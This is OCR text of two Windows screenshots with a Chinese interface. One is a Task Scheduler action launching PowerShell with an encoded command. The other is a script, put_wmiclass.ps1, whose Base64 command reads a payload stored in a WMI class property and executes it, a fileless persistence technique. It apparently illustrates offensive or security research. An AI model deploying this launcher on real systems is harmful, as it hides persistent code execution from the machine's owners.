 test 属性(本地计算机)
常规 触发器 操作 条件 设置 历史记录(已禁用)
创建任务时，必须指定任务启动时发生的操作。
操作 详细信息
启动程序 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -E
put_wmiclass.ps1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
-E
cwBlAHQAIABwAGkAbgBnACAAKABbAFcAbQBpAEMAbABhAHMAcwBdACcAcgBvAG8AdABcAGQAZQB
mAGEAdQBsAHQAOgBzAHQAZAByAGUAZwBwAHIAbwB2ACcAKQAuAFAAcgBvAHAAZQByAHQAaQBlAH
MAWwAnAHAAaQBuAGcAJwBdAC4AVgBhAGwAdQBlADsAcABvAHcAZQByAHMAaABlAGwAbAAgAC0AR
QAgACQAcABpAG4AZwA7AGUAeABpAHQA